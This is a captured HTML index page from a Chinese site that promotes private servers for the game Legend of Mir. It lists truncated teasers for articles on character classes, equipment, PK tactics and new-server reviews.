

--- FILE ---
content_type: text/html
request_url: https://www.xfjclub.com/?mod=wap&act=View&id=1136
body_size: 12885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>传奇私服_新开热血传奇sf-专属老玩家当年热血激情传奇私服发布网</title>
<meta name="keywords" content="传奇私服,热血传奇sf" />
<meta name="description" content="传奇私服发布网(www.xfjclub.com)每日为传奇老玩家更新各类版本新开传奇私服信息查找,精选热血传奇sf攻略资料选择,想找回当年玩服热血激情可以来本站试试." />
<link href="/cache/xfjclub.com/list.css" rel="stylesheet" type="text/css" />
<link href="/cache/xfjclub.com/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/cache/xfjclub.com/hd.js"></script>
</head>
<body>
<div class="top">
	<div class="logo"></div>
	<div class="top_box">
		<div class="favo">
			<a href="javascript:AddFavorite();">放入收藏</a>
			<a href="javascript:SetHome();">设为首页</a> 
		</div>
	</div>
</div>
<div class="menus">
	<ul>
		<li><a href="https://www.xfjclub.com" target="_blank">网站首页</a></li>
		<li><a href="https://www.xfjclub.com/yxzx/" target="_blank">游戏资讯</a></li>
		<li><a href="https://www.xfjclub.com/cqgl/" target="_blank">传奇攻略</a></li>
		<li><a href="https://www.xfjclub.com/cqjs/" target="_blank">传奇技术</a></li>
		<li><a href="https://www.xfjclub.com/jchd/" target="_blank">精彩活动</a></li>
		<li><a href="https://www.xfjclub.com/xfpc/" target="_blank">新服评测</a></li>
		<li><a href="https://www.xfjclub.com/wfhd/" target="_blank">玩服互动</a></li>
	</ul>
</div>
<script type="text/javascript" src="/cache/xfjclub.com/xfjclub.js"></script>

<div class="index_box">
	<div class="home_left_box">
		<div class="hd_box">
			<div class="container" id="idTransformView2">
			  <ul class="slider slider2" id="idSlider2">
				<li><a href="https://www.xfjclub.com/cqjs/792.html" target="_blank"><img src="/files/picture/202511/20105008_8690.jpg" border="0" alt="战战组合如何实现无伤杀怪？战士有哪些缺陷与应对策略？" title="战战组合如何实现无伤杀怪？战士有哪些缺陷与应对策略？"/></a></li>
				<li><a href="https://www.xfjclub.com/cqjs/788.html" target="_blank"><img src="/files/picture/202511/20093018_6149.jpg" border="0" alt="如何将金币捆成金条？传奇游戏攻略分享" title="如何将金币捆成金条？传奇游戏攻略分享"/></a></li>
				<li><a href="https://www.xfjclub.com/wfhd/778.html" target="_blank"><img src="/files/picture/202511/19093601_9849.jpg" border="0" alt="传奇游戏攻略：哪些送宝活动才是真正的宝藏？" title="传奇游戏攻略：哪些送宝活动才是真正的宝藏？"/></a></li>
				<li><a href="https://www.xfjclub.com/wfhd/776.html" target="_blank"><img src="/files/picture/202511/19082602_1248.jpg" border="0" alt="道士的施毒术和诅咒术究竟哪个更厉害？" title="道士的施毒术和诅咒术究竟哪个更厉害？"/></a></li>
				<li><a href="https://www.xfjclub.com/yxzx/774.html" target="_blank"><img src="/files/picture/202511/18102702_3412.jpg" border="0" alt="如何利用女神眷恋与情感羁绊提升1.76精品传奇角色战力？" title="如何利用女神眷恋与情感羁绊提升1.76精品传奇角色战力？"/></a></li>
				
			  </ul>
			  <ul class="num" id="idNum2">
				<li>1</li>
				<li>2</li>
				<li>3</li>
				<li>4</li>
				<li>5</li>
				
			  </ul>
			</div>
		</div>		
	</div>
	<div class="home_right_box">
		<div class="box_title">
			<b>精彩推荐</b>
		</div>
		<div class="toutiao">
			
			<a href="https://www.xfjclub.com/xfpc/771.html" target="_blank"><h3 align="center">传奇私服新手如何快速上手？创建角色简单吗？</h3></a>
			<p align="center" style="margin-bottom:5px;">编辑：管理员 &nbsp; 
				日期:2025-11-18 09:52:02</p>
			<p>问：传奇私服新手如何快速上手？
答：快速上手传奇私服，关键在于理解其与官方服务器的核心差异，并制定高效策略。私服版本繁多，但通用技巧如下：
1.服务器选择是...[<a href="https://www.xfjclub.com/xfpc/771.html" target="_blank">全文</a>]</p>
			
		</div>
		<div class="toutiao_list">
			<ul>
				
				<li><span>2025-11-20</span>
					<a href="https://www.xfjclub.com/cqjs/792.html" target="_blank">战战组合如何实现无伤杀怪？战士有哪些缺陷与应对策略？</a></li>
				<li><span>2025-11-20</span>
					<a href="https://www.xfjclub.com/xfpc/791.html" target="_blank">战士PK战士有哪些实用技巧？</a></li>
				<li><span>2025-11-20</span>
					<a href="https://www.xfjclub.com/yxzx/790.html" target="_blank">热血传奇挖矿工具在哪里可以买到？</a></li>
				<li><span>2025-11-20</span>
					<a href="https://www.xfjclub.com/xfpc/789.html" target="_blank">如何开启1.80精品战神复古传奇的珍宝系统？</a></li>
				<li><span>2025-11-20</span>
					<a href="https://www.xfjclub.com/cqjs/788.html" target="_blank">如何将金币捆成金条？传奇游戏攻略分享</a></li>
			</ul>
		</div>
	</div>
</div>

<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			<a href="/yxzx/" target="_blank"><b>游戏资讯</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/yxzx/790.html" target="_blank"><img src="/files/picture/202511/20100601_3612.jpg" alt="热血传奇挖矿工具在哪里可以买到？" title="热血传奇挖矿工具在哪里可以买到？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/790.html" target="_blank"><h3>热血传奇挖矿工具在哪里可以买到？</h3></a></div>
					<div class="list_text">
						问：热血传奇挖矿工具在哪里可以买到？
答：在《热血传奇》这款经典游戏中，“挖矿工具”通常指游戏内的虚拟道具“鹤嘴锄”。它无法通过现实货币购买，只能在游戏内的特
					</div>
					<div class="list_time">
						编辑：管理员 &nbsp;&nbsp; 
						时间：2025-11-20 10:06:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/yxzx/787.html" target="_blank"><img src="/files/picture/202511/20090402_6289.jpg" alt="热血传奇法师多少级能学三级火雨？" title="热血传奇法师多少级能学三级火雨？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/787.html" target="_blank"><h3>热血传奇法师多少级能学三级火雨？</h3></a></div>
					<div class="list_text">
						问：法师学习三级火雨的核心等级要求是什么？
答：在热血传奇官方设定中，法师需达到47级方可学习三级火雨（即“流星火雨”3级）。此技能书需通过BOSS掉落（如赤
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-20 09:04:02
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/785.html" target="_blank"><h3>道士在传奇游戏中有什么优势？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，道士职业以其独特的辅助与生存能力，成为团队中不可或缺的角色。许多玩家在选择职业时，可能对道士的优势存在疑问，例如：道士的输出是否足够？如何在PK或
					</div>
					<div class="list_time">
						编辑：传奇玩家 &nbsp;&nbsp; 
						时间：2025-11-20 08:32:00
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/774.html" target="_blank"><h3>如何利用女神眷恋与情感羁绊提升1.76精品传奇角色战力？</h3></a></div>
					<div class="list_text" style="height:50px;">
						1.76精品传奇最新战力提升攻略：深度解析女神眷恋与情感羁绊系统
问：什么是“女神眷恋”与“情感羁绊”？它们与传统装备系统有何不同？
答：在1.76精品传奇
					</div>
					<div class="list_time">
						编辑：骨灰玩家 &nbsp;&nbsp; 
						时间：2025-11-18 10:27:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/yxzx/769.html" target="_blank"><h3>战士就是一碟小菜？传奇游戏制胜攻略全解析</h3></a></div>
					<div class="list_text" style="height:50px;">
						在《传奇》这款经久不衰的经典游戏中，职业平衡与玩法策略一直是玩家热议的焦点。常有人戏言“战士就是一碟小菜”，意指其在高阶对战中易被法师、道士远程克制。事实果真如
					</div>
					<div class="list_time">
						编辑：传奇玩家 &nbsp;&nbsp; 
						时间：2025-11-18 09:24:08
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/cqgl/" target="_blank"><b>传奇攻略</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqgl/781.html" target="_blank"><img src="/files/picture/202511/19102901_4084.jpg" alt="法师法力值总是不够用？这些技巧让你告别缺蓝烦恼" title="法师法力值总是不够用？这些技巧让你告别缺蓝烦恼" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/781.html" target="_blank"><h3>法师法力值总是不够用？这些技巧让你告别缺蓝烦恼</h3></a></div>
					<div class="list_text">
						在传奇游戏中，法师以其强大的远程魔法输出和控制能力成为团队核心，但“缺蓝”问题始终是困扰广大法爷玩家的头号难题。无论是练级打怪还是PK对决，空蓝的法师往往陷入尴
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2025-11-19 10:29:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqgl/780.html" target="_blank"><img src="/files/picture/202511/19095801_5868.jpg" alt="如何激活sf999的隐藏属性？" title="如何激活sf999的隐藏属性？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/780.html" target="_blank"><h3>如何激活sf999的隐藏属性？</h3></a></div>
					<div class="list_text">
						在传奇游戏的世界里，sf999（或类似高版本）的隐藏属性是提升角色战力的关键一环，但许多玩家对其激活方式一知半解。本攻略将以问答形式，深入解析最新版本中隐藏属性
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2025-11-19 09:58:01
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/775.html" target="_blank"><h3>如何在天罡传奇中快速成为超级首富？</h3></a></div>
					<div class="list_text" style="height:50px;">
						《天罡传奇》作为一款经典MMORPG，其经济系统复杂且充满机遇。成为“超级首富”不仅是财富的积累，更意味着对游戏机制、资源分配和市场竞争的深度掌控。本攻略以问答
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2025-11-19 08:05:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/765.html" target="_blank"><h3>战士如何避免过度依赖装备？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，战士职业以其高防御和近战爆发力深受玩家喜爱，但许多战士玩家容易陷入“无神装不欢”的误区——过度依赖顶级装备，导致玩法僵化、成长受限。本文将针对这一
					</div>
					<div class="list_time">
						编辑：传奇玩家 &nbsp;&nbsp; 
						时间：2025-11-17 10:58:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqgl/761.html" target="_blank"><h3>传奇私服法师如何有效对抗士兵职业？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇私服中，法师与士兵（战士）的职业对抗是永恒的话题。士兵以其高血量、强大的近身爆发力（如烈火剑法）而著称，对法师构成巨大威胁。法师并非弱势，凭借远程攻击、群
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2025-11-17 09:44:02
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/cqjs/" target="_blank"><b>传奇技术</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqjs/792.html" target="_blank"><img src="/files/picture/202511/20105008_8690.jpg" alt="战战组合如何实现无伤杀怪？战士有哪些缺陷与应对策略？" title="战战组合如何实现无伤杀怪？战士有哪些缺陷与应对策略？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/792.html" target="_blank"><h3>战战组合如何实现无伤杀怪？战士有哪些缺陷与应对策略？</h3></a></div>
					<div class="list_text">
						问：战战组合真的能实现“无伤杀怪”吗？这听起来像天方夜谭。
答：在《传奇》这款经典游戏中，“无伤”并非指怪物完全碰不到你，而是指通过精妙的操作和策略，将自身所
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2025-11-20 10:50:09
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/cqjs/788.html" target="_blank"><img src="/files/picture/202511/20093018_6149.jpg" alt="如何将金币捆成金条？传奇游戏攻略分享" title="如何将金币捆成金条？传奇游戏攻略分享" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/788.html" target="_blank"><h3>如何将金币捆成金条？传奇游戏攻略分享</h3></a></div>
					<div class="list_text">
						问：传奇游戏中，金币和金条分别有什么用途？为什么需要将金币捆成金条？
答：金币是传奇游戏中最基础的货币，用于购买药水、修理装备、学习技能等日常开销。而金条则是
					</div>
					<div class="list_time">
						编辑：传奇爱好者 &nbsp;&nbsp; 
						时间：2025-11-20 09:30:18
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/786.html" target="_blank"><h3>传奇合击私服PK玩法如何制胜？掌握这些技巧轻松赢</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇合击私服中，PK是游戏的核心魅力之一，但许多玩家常因策略不当而屡战屡败。本文将以问答形式，针对玩家常见痛点，提供一套实用的制胜技巧，助你轻松驾驭战场。

					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-20 08:54:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/772.html" target="_blank"><h3>如何提高在传奇游戏中击杀半兽人爆出幸运项链的几率？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，幸运项链是提升角色战斗力的关键装备之一，尤其能配合幸运属性武器发挥最大威力。许多玩家在击杀半兽人时，常常抱怨爆率低、难以获取。为此，我们以问答形式
					</div>
					<div class="list_time">
						编辑：传奇玩家 &nbsp;&nbsp; 
						时间：2025-11-18 10:04:03
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/cqjs/770.html" target="_blank"><h3>战士如何通过传奇控制与冲刺技巧制霸战场？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇类游戏中，战士以其高血量、强防御和瞬间爆发力成为近战核心。许多战士玩家常陷入“有输出却打不到人”或“冲进去就出不来”的困境。本文将针对战士的核心技能——控
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-18 09:44:02
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/jchd/" target="_blank"><b>精彩活动</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/jchd/782.html" target="_blank"><img src="/files/picture/202511/19103402_7163.jpg" alt="骷髅洞隐藏商店的具体位置在哪里？" title="骷髅洞隐藏商店的具体位置在哪里？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/782.html" target="_blank"><h3>骷髅洞隐藏商店的具体位置在哪里？</h3></a></div>
					<div class="list_text">
						问：骷髅洞隐藏商店的具体位置在哪里？
答：骷髅洞隐藏商店的具体坐标位于骷髅洞二层（2层）。玩家从一层入口进入后，需沿着主路径向右下方行进，在接近二层中心区域的
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2025-11-19 10:34:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/jchd/779.html" target="_blank"><img src="/files/picture/202511/19094101_2772.jpg" alt="为什么我总在游戏里被打？高手教你如何逆袭" title="为什么我总在游戏里被打？高手教你如何逆袭" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/779.html" target="_blank"><h3>为什么我总在游戏里被打？高手教你如何逆袭</h3></a></div>
					<div class="list_text">
						传奇游戏作为经典MMORPG，至今仍吸引大量玩家。但许多新手或回归玩家常抱怨：“为什么我总在游戏里被打？”其实，逆袭的关键在于理解游戏机制、优化资源分配和掌握实
					</div>
					<div class="list_time">
						编辑：技术员 &nbsp;&nbsp; 
						时间：2025-11-19 09:41:01
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/777.html" target="_blank"><h3>战士打怪效率受哪些因素影响？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，战士以其强大的近战能力和高生存性著称，但许多玩家在实战中常感打怪效率不尽如人意。本文将以问答形式，深入解析影响战士打怪效率的核心因素，并提供针对性
					</div>
					<div class="list_time">
						编辑：骨灰玩家 &nbsp;&nbsp; 
						时间：2025-11-19 08:32:03
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/763.html" target="_blank"><h3>如何获得腥的是血的烈焰魔衣女和远些技能？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：这篇攻略主要解决什么问题？
答：本文是针对热门传奇游戏的一款顶级装备——腥的是血的烈焰魔衣（简称“腥血烈焰衣”）及其配套技能“远些技能”的专业获取攻略。许
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-17 10:49:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/jchd/760.html" target="_blank"><h3>复古传奇丛林迷宫能爆出什么装备？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：复古传奇中的丛林迷宫是一个怎样的地图？它有什么特点？
答：丛林迷宫是复古传奇中一张极具挑战性的高级地图，位于盟重省。其最大特点是怪物密集、刷新速度快，且B
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-17 09:29:01
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/xfpc/" target="_blank"><b>新服评测</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/xfpc/791.html" target="_blank"><img src="/files/picture/202511/20102201_8369.jpg" alt="战士PK战士有哪些实用技巧？" title="战士PK战士有哪些实用技巧？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/791.html" target="_blank"><h3>战士PK战士有哪些实用技巧？</h3></a></div>
					<div class="list_text">
						在热血传奇这款经典游戏中，战士与战士之间的对决（PK）是力量与技巧的终极碰撞。这种“硬碰硬”的战斗，胜负往往在电光火石之间决定，考验的不仅是装备和等级，更是对游
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-20 10:22:01
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/xfpc/789.html" target="_blank"><img src="/files/picture/202511/20093027_4430.jpg" alt="如何开启1.80精品战神复古传奇的珍宝系统？" title="如何开启1.80精品战神复古传奇的珍宝系统？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/789.html" target="_blank"><h3>如何开启1.80精品战神复古传奇的珍宝系统？</h3></a></div>
					<div class="list_text">
						珍宝系统是1.80精品战神复古传奇中的核心玩法之一，不仅能大幅提升角色属性，还能通过稀有道具收集增强游戏体验。以下以问答形式详细解析开启方法与技巧，帮助玩家高效
					</div>
					<div class="list_time">
						编辑：传奇玩家 &nbsp;&nbsp; 
						时间：2025-11-20 09:30:27
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/784.html" target="_blank"><h3>散人必看？杀鸡脚本传奇搜服如何快速提升战力？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在“杀鸡脚本”这类特色传奇搜服中，散人玩家（无大团队支持的独立玩家）常面临战力提升慢、资源获取难的问题。本文以问答形式，结合最新版本机制，提供一套快速提升战力的
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2025-11-20 08:21:03
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/773.html" target="_blank"><h3>极品装备如何提升角色战力？</h3></a></div>
					<div class="list_text" style="height:50px;">
						在传奇游戏中，角色战力的提升是每位玩家追求的核心目标，而极品装备作为战力系统的关键支柱，其获取、搭配与强化策略直接决定了角色的强弱。许多玩家虽然拥有高级装备，却
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2025-11-18 10:18:16
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/xfpc/771.html" target="_blank"><h3>传奇私服新手如何快速上手？创建角色简单吗？</h3></a></div>
					<div class="list_text" style="height:50px;">
						问：传奇私服新手如何快速上手？
答：快速上手传奇私服，关键在于理解其与官方服务器的核心差异，并制定高效策略。私服版本繁多，但通用技巧如下：
1.服务器选择是
					</div>
					<div class="list_time">
						编辑：管理员 &nbsp;&nbsp; 
						时间：2025-11-18 09:52:02
					</div>
				</dd>
			</dl>
			
		</div>
		
		<div class="box_title">
			<a href="/wfhd/" target="_blank"><b>玩服互动</b></a>
			
		</div>
		<div class="pagelist">
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/wfhd/783.html" target="_blank"><img src="/files/picture/202511/19105602_4894.jpg" alt="如何通过购买宠物来轻松提升法师发展速度？" title="如何通过购买宠物来轻松提升法师发展速度？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/783.html" target="_blank"><h3>如何通过购买宠物来轻松提升法师发展速度？</h3></a></div>
					<div class="list_text">
						问：为什么法师玩家需要关注宠物系统？它对发展速度有何实质帮助？
答：在传奇游戏中，法师职业以高魔法伤害和群体攻击见长，但生存能力较弱、资源消耗大。宠物系统能有
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2025-11-19 10:56:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_img">
					<a href="https://www.xfjclub.com/wfhd/778.html" target="_blank"><img src="/files/picture/202511/19093601_9849.jpg" alt="传奇游戏攻略：哪些送宝活动才是真正的宝藏？" title="传奇游戏攻略：哪些送宝活动才是真正的宝藏？" width="230" border="0" height="130" /></a>
				</dd>
				<dd class="list_item_text">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/778.html" target="_blank"><h3>传奇游戏攻略：哪些送宝活动才是真正的宝藏？</h3></a></div>
					<div class="list_text">
						在传奇游戏中，送宝活动是玩家快速提升实力、获取稀有道具的关键途径。但面对琳琅满目的活动，许多玩家容易陷入“全盘参与却收益甚微”的困境。本文以问答形式，结合最新版
					</div>
					<div class="list_time">
						编辑：admin &nbsp;&nbsp; 
						时间：2025-11-19 09:36:02
					</div>
				</dd>
			</dl>
			
			
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/776.html" target="_blank"><h3>道士的施毒术和诅咒术究竟哪个更厉害？</h3></a></div>
					<div class="list_text" style="height:50px;">
						——深度解析传奇道士双系核心技能的战术价值与实战抉择
在传奇这款经典游戏中，道士职业以其独特的“毒咒双修”体系独树一帜。许多玩家常争论：施毒术与诅咒术究竟孰强
					</div>
					<div class="list_time">
						编辑：骨灰玩家 &nbsp;&nbsp; 
						时间：2025-11-19 08:26:02
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/764.html" target="_blank"><h3>掠夺者转职攻略？如何高效掠夺传奇私服资源？</h3></a></div>
					<div class="list_text" style="height:50px;">
						传奇私服中，“掠夺者”作为高爆发、高机动性的职业，凭借独特的资源掠夺能力深受玩家青睐。本文将以问答形式解析掠夺者的核心玩法，帮助玩家快速掌握转职技巧与资源掠夺策
					</div>
					<div class="list_time">
						编辑：GM &nbsp;&nbsp; 
						时间：2025-11-17 10:52:08
					</div>
				</dd>
			</dl>
			
			<dl class="list_item">
				<dd class="list_item_text" style="width:660px; height:115px;">
					<div class="list_title"><a href="https://www.xfjclub.com/wfhd/762.html" target="_blank"><h3>边界小镇旅馆：如何解锁别样情怀的隐藏任务？</h3></a></div>
					<div class="list_text" style="height:50px;">
						为何“别样情怀”是传奇老玩家的终极追求？
在传奇游戏的浩瀚世界中，边界小镇旅馆看似平凡，却隐藏着游戏中最具挑战性与情感共鸣的隐藏任务“别样情怀”。此任务不仅奖
					</div>
					<div class="list_time">
						编辑：传奇粉丝 &nbsp;&nbsp; 
						时间：2025-11-17 09:47:01
					</div>
				</dd>
			</dl>
			
		</div>
	</div>

	<div class="pageright">
		<div class="box_title"><strong>人气排行榜</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/cqjs/786.html" target="_blank"><img src="/files/picture/202511/20085402_6967.jpg" width="294" height="135" border="0" alt="传奇合击私服PK玩法如何制胜？掌握这些技巧轻松赢" title="传奇合击私服PK玩法如何制胜？掌握这些技巧轻松赢" style="margin-bottom:5px;" /></a>
			<a href="https://www.xfjclub.com/xfpc/756.html" target="_blank"><img src="/files/picture/202511/16105901_5269.jpg" width="294" height="135" border="0" alt="传奇魂莲如何成为回血与复活双效装备？" title="传奇魂莲如何成为回血与复活双效装备？" style="margin-bottom:5px;" /></a>
			<a href="https://www.xfjclub.com/jchd/747.html" target="_blank"><img src="/files/picture/202511/15105600_8768.jpg" width="294" height="135" border="0" alt="如何成为会溜的法师？掌握这些技巧让你驰骋传奇战场" title="如何成为会溜的法师？掌握这些技巧让你驰骋传奇战场" style="margin-bottom:5px;" /></a>
			<ul>				
				
				<li><a href="https://www.xfjclub.com/wfhd/745.html" target="_blank">镇天神兵属性究竟强不强？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/720.html" target="_blank">吸血魔宫刷怪配置及传送脚本如何设置？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/699.html" target="_blank">如何重置手机版传奇sf发布网的角色属性？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/698.html" target="_blank">一键全副装备特修脚本？效果图展示新开传奇如何快速提升战力？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/685.html" target="_blank">传奇道士如何运用灵力双修有效克制法师与战士？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/666.html" target="_blank">如何利用1.76私服漏洞刷元宝？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/661.html" target="_blank">传奇摆摊性能如何优化？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/660.html" target="_blank">如何轻松击杀雪蚕王？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/646.html" target="_blank">如何打造永垂不朽的经典热血传奇角色？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/643.html" target="_blank">如何高效获取隆重斗笠、雷炎三套装、王者套装与聚灵珠？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>问题解答</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/xfpc/771.html" target="_blank"><img src="/files/picture/202511/18095202_1562.jpg" width="294" height="135" border="0" alt="传奇私服新手如何快速上手？创建角色简单吗？" title="传奇私服新手如何快速上手？创建角色简单吗？" /></a>
			<ul>				
				
				<li><a href="https://www.xfjclub.com/xfpc/753.html" target="_blank">冰魄武将如何打出高伤害？这些技巧你掌握了吗？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/746.html" target="_blank">还在为巨型蠕虫和灵雨石挣扎吗？1.76暗黑版本攻略带你突破难关</a></li>
				<li><a href="https://www.xfjclub.com/jchd/669.html" target="_blank">新手玩家需要强化金刚石吗？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/637.html" target="_blank">传奇私服开区玩家最好一次性充值吗？充值攻略全解析</a></li>
